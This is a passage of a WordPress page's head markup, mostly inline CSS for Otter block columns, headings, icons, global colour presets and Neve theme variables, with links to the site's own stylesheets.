eisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:60%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-4-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-5-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-6-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:16.66%}}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-tablet{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout.has-reverse-columns-tablet>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}@media(max-width: 600px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-mobile{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout.has-reverse-columns-mobile>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}/*# sourceMappingURL=style.css.map */

</style>
<style id='otter-advanced-heading-style-inline-css' type='text/css'>
span.wp-block-themeisle-blocks-advanced-heading{display:block}.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{--padding: 0px;--padding-tablet: var(--padding);--padding-mobile: var(--padding-tablet);--margin: 0px 0px 25px 0px;--margin-tablet: var(--margin);--margin-mobile: var(--margin-tablet);--text-align: left;--text-align-tablet: var(--text-align);--text-align-mobile: var(--text-align-tablet);padding:var(--padding);margin:var(--margin);text-align:var(--text-align)}.wp-block-themeisle-blocks-advanced-heading.has-dark-bg,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child).has-dark-bg,:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading.has-dark-bg{color:#fff}@media(min-width: 600px)and (max-width: 960px){.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{padding:var(--padding-tablet);margin:var(--margin-tablet);text-align:var(--text-align-tablet)}}@media(max-width: 600px){.wp-block-themeisle-blocks-advanced-heading,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child),:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading{padding:var(--padding-mobile);margin:var(--margin-mobile);text-align:var(--text-align-mobile)}}.wp-block-themeisle-blocks-advanced-heading.highlight,.is-layout-constrained>:is(.wp-block-themeisle-blocks-advanced-heading,.wp-block-themeisle-blocks-advanced-heading:first-child).highlight,:is(h1,h2,h3,h4,h5,h6).wp-block-themeisle-blocks-advanced-heading.highlight{background-color:#ff0;color:#000}/*# sourceMappingURL=style.css.map */

</style>
<style id='otter-font-awesome-style-inline-css' type='text/css'>
.wp-block-themeisle-blocks-font-awesome-icons{--align: center;--align-tablet: var(--align);--align-mobile: var(--align-tablet);--border-color: inherit;--border-size: unset;--border-radius: 0%;--margin: 5px;--padding: 5px;--font-size: 16px;display:flex;justify-content:var(--align);margin:0}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container{display:inline-flex;justify-content:center;border:var(--border-size) solid;border-color:var(--border-color);border-radius:var(--border-radius);margin:var(--margin);font-size:var(--font-size);text-align:center;align-items:center;box-sizing:content-box}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container:not(.nan-padding){width:calc(var(--font-size)*1.5 + var(--padding));height:calc(var(--font-size)*1.5 + var(--padding))}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container:not(.nan-padding) i{font-size:var(--font-size)}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container.nan-padding{padding:var(--padding);aspect-ratio:1}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container.nan-padding i{font-size:calc(var(--font-size)/1.25);width:var(--font-size)}.wp-block-themeisle-blocks-font-awesome-icons .wp-block-themeisle-blocks-font-awesome-icons-container svg{width:var(--font-size);height:var(--font-size);fill:currentColor}@media(max-width: 960px){.wp-block-themeisle-blocks-font-awesome-icons{justify-content:var(--align-tablet)}}@media(max-width: 600px){.wp-block-themeisle-blocks-font-awesome-icons{justify-content:var(--align-mobile)}}/*# sourceMappingURL=style.css.map */

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stickThisCss-css' href='https://www.gamestrust.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/includes/../assets/css/stickThis.css?ver=5.25' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.gamestrust.de/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://www.gamestrust.de/wp-content/themes/neve/style-main-new.min.css?ver=3.6.7' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nv-meta-list li:not(:last-child):after,.nv-meta-list span:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #fca52a; --secondarybtnbg: #fca52a; --primarybtnhoverbg: #df4f20; --secondarybtnhoverbg: #df4f20; --primarybtncolor: #ffffff; --secondarybtncolor: #0c0c0c; --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: #fdfdfd;--primarybtnborderradius:4px;--secondarybtnborderradius:4px;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --btnfs: 16px; --btnlineheight: 1.6em; --btnletterspacing: 1px; --bodyfontfamily: Poppins; --bodyfontsize: 18px; --bodylineheight: 1.7em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: "Bebas Neue"; --h1fontsize: 45px; --h1fontweight: 800; --h1lineheight: 1.1em; --h1letterspacing: 0px; --h1texttransform: uppercase; --h2fontsize: 35px; --h2fontweight: 800; --h2lineheight: 1.1em; --h2letterspacing: 0px; --h2texttransform: uppercase; --h3fontsize: 25px; --h3fontweight: 800; --h3lineheight: 1.1em; --h3letterspacing: 0px; --h3texttransform: uppercase; --h4fontsize: 20px; --h4fontweight: 800; --h4lineheight: 1.1em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 600; --h5lineheight: 1.1em; --h5letterspacing: 0px; --h5texttransform: uppercase; --h6fontsize: 14px; --h6fontweight: 800; --h6lineheight: 1.1em; --h6letterspacing: 0px; --h6texttransform: uppercase;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: #fca52a!important; } .has-neve-button-color-background-color{ background-color: #fca52a!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .neve-main{ --boxshadow:0 16px 38px -12px rgba(0,0,0,0.56), 0 4px 25px 0 rgba(0,0,0,0.12), 0 8px 10px -5px rgba(0,0,0,0.2); } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px 10px 15px;;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #394200; --hovertextcolor: var(--nv-text-color); --activecolor: #74d14c; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: "Bebas Neue"; --fontsize: 1.2em; --lineheight: 1.6em; --letterspacing: 1px; --fontweight: 400; --texttransform: none; --iconsize: 1.2em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Bebas Neue; --inheritedfw: 400; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search_responsive{ --iconsize: 15px; --color: var(--nv-primary-accent); --hovercolor: var(--nv-dark-bg); --formfieldfontsize: 14px;--formfieldborderwidth:1px;--formfieldborderradius:2px; --formfieldbordercolor: var(--nv-primary-accent); --formfieldcolor: var(--nv-primary-accent); --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f6f6f6; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #282b00; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-meta-list .meta.author .photo{ height: 20px;width: 20px; } .nv-post-thumbnail-wrap ~ .alternative-layout-content{ padding:0 0 0 20px; } .scroll-to-top{ color: #0c0c0c;padding:8px 10px 8px 10px;border-radius:4px;background-color: #74d14c; } .scroll-to-top:hover, .scroll-to-top:focus{ color: #0c0c0c;background-color: #d19741; } .scroll-to-top.icon .scroll-to-top-icon{ width:16px;height:16px; } @media(min-width: 576px){ :root{ --container: 980px;--postwidth:100%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --btnfs: 16px; --btnlineheight: 1.6em; --btnletterspacing: 1px; --bodyfontsize: 18px; --bodylineheight: 1.7em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.1em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.1em; --h3letterspacing: 0px; --h4fontsize: 20px; --h4lineheight: 1.1em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.1em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.1em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:950px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover 